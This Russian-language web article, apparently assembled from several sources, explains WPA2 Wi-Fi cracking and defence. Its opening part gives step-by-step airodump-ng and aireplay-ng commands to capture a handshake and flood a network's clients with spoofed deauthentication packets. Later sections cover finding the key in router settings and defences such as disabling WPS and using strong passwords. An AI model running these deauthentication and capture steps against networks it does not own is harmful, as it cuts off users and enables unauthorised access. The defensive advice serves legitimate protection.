

Нужно осмотреться! Запускаем утилиту Airodump-ng и мониторим сети.

sudo airodump-ng wlan0mon

Сверху у нас подробная таблица с точками доступа, а внизу — клиенты. Наша сеть — TP-Link_77D0, из таблицы узнаём её BSSID и CH-канал.



Переключаем наш адаптер в режим работы с этой точкой. Теперь утилита анализирует трафик точки и её клиентов. Лучше открыть дополнительный терминал для этих целей.

sudo airodump-ng wlan0 —channel 1 -w mycap

С помощью команды переключаем адаптер на канал 1. В случае поимки handshake данные сохраняются в файл с названием mycap. Он находится в папке, в которой запущен терминал.

Можно ничего не делать и ждать, когда рыба сама клюнет. Как только захватим handshake, сообщение «fixed channel wlan0:» сменится на «WPA handshake B0:BE: 76:A9:77:D0».

Чтобы ускорить процесс, можно подкинуть «наживки». Клиенты, подключенные к точке, могут отключиться, если мы отправим им соответствующий сигнал — пакет деаутентификации. Это вынудит клиента вновь обменяться handshake с атакуемым устройством.

Пакеты деаутентификации используются для исправления ошибок, обновления ключей и так далее. Они передаются незашифрованными, поэтому утилита может их подделать. Когда целевое устройство получит пакет деаутентификации, оно вынуждено отключиться от роутера.



С помощью команды отправляем 100 пакетов всем клиентам указанной сети.

sudo aireplay-ng -0 100 -a B0:BE: 76:A9:77:D0 wlan0

«-0» — это пакет деаутентификации, «100» — количество пакетов, «-a» — цель атаки, а «wlan0mon» — наш монитор.

Как найти ключ безопасности сети в настройках роутера

Еще один распространенный среди пользователей запрос – как найти с помощью роутера ключ безопасности сети.

Чтобы узнать ключ безопасности сети модема, следует:

- Соединиться с самим роутером. Для осуществления данной операции требуется узнать IP устройства, которое указано в нижней части корпуса роутера. В случае если наклейка с именем отсутствует, переходим в меню «Пуск», вводим в поисковой строке «cmd» или «cmd.exe», запускаем появившуюся программу. После запуска приложение отображается окошко, в которое необходимо внести комбинацию «ipconfig / all». Комбинация заработает только в случае верного ввода без кавычек. Узнав IP своего маршрутизатора, переходите в браузер и вставьте его в адресную строку. Затем нужно внести пароль и логин пользователя. По умолчанию установлен логин «admin» и пароль «admin» (также без кавычек). Как только эти данные будут введены, вы попадете в настройки роутера;

- Ищем в настройках раздел с названием «Wireless», переходим по нему и выбираем подраздел «Wireless Security»;

- В подразделе находим поле «PSK Password». Отображенная в нем информация и является искомым ключом.

Данная пошаговая схема актуальна для роутеров системы TP-Link, интерфейс которых выполнен на английском языке. В других модемах, например D-Link либо ASUS узнать код можно через опцию «Расширенные настройки».

Популярные способы взлома Wi-Fi WPA2

Так как же можно взломать Wi-Fi WPA2 — он же считается надёжным?! Или это не так?! На самом деле так — это действительно надёжный стандарт, а все прорехи в нём — это фактически ошибки, допущенные пользователями при настройке. Давайте пробежимся по ним.

1. Уязвимый WPS

Технология Wi-Fi Protected Setup — это самая-самая распространённая брешь в безопасности беспроводной сети. Сама то она хорошая, но из-за имеющихся критических уязвимостей представляет реальную угрозу. Именно поэтому обязательно первым делом надо отключить WPS на роутере!!! Сделать это очень просто. Заходим в настройки маршрутизатора (192.168.1.1 либо 192.168.0.1) и открываем параметры беспроводной сети. На некоторых моделях, как на моём TP-Link’е, управлением функционалом Wi-Fi Protected Setup выведено в отдельный раздел веб-интерфейса.

Там будет отдельная кнопка «Отключить WPS», нажатие которой деактивирует опцию.

Если же WPS вам ужас как нужна для облегчения подключения клиентских устройств, то просто отключите PIN-код, поставив соответствующую галочку в параметрах:

2. Подбор пароля WiFi

Второй по популярности способ взломать WPA2 — это перебор ключей, то есть так называемый «Brute Force». Злоумышленник запускает специальную программу, которая перебирает различные пароли по словарям, пытаясь найти правильную комбинацию. Сложный пароль, состоящий из произвольных символов длиной от 8 знаков подобрать достаточно сложно и долго. Хулиганы же играют на лени и глупости тех, кто настраивал точку доступа и оставил заводской пароль, либо поставил свой, но очень-очень лёгкий.

Вывод — всегда делайте сложный пароль на Вай-Фай. Обязательно он должен содержать цифры, обязательно должен содержать буквы разных регистров и не короче 8 символов. Лучше всего 10-12 символов. В этом случае на перебор пароля уйдёт дикое количество времени (годы).

3. Взлом WPA2 через поддельную точку доступа

Этот способ не используют хулиганы и школьники, так как он более сложный и требует уже определённых технических знаний. Смысл его в том, что злоумышленник использует поддельную точку доступа FakeAP, копирующую жертву. Потом отправляет в эфир своеобразный сигнал на отключение устройства от точки доступа, чтобы клиенты переподключились. Далее остаётся только поймать данные аутентификации, которые пришлёт обманутый гаджет, в затем вычленить из них пароль, каким бы надёжным он не был.

Способ защиты в этом случае заключается в использовании привязки клиентских устройств по MAC-адресу. Таким образом Вы сможете контролировать те девайсы, которым можно подключаться и отбрасывать все остальные.